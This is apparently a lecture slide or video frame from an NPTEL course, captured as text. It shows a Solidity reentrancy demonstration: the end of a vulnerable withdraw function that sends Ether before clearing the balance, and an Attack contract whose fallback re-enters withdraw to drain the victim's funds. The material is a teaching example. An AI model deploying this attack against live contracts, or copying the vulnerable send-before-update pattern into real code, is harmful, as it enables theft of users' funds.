 // Here is the bug
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether");
balances[msg.sender] = 0;
}
}
contract Attack {
DepositFunds public depositFunds;
constructor(address _depositFundsAddress) {
depositFunds = DepositFunds(_depositFundsAddress);
}
// Fallback is called when DepositFunds sends Ether to this contract.
fallback() external payable {
if (address(depositFunds).balance >= 1 ether) {
depositFunds.withdraw();
}
}
receive() external payable {
// Defined to suppress a compiler warning
}
function attack() external payable {
require(msg.value >= 1 ether);
depositFunds.deposit{value: 1 ether}();
depositFunds.withdraw();
}
}
-:--- 06-reentrancy.sol Bot (20,0) Git:main (solidity/*l Abbrev)
NPTEL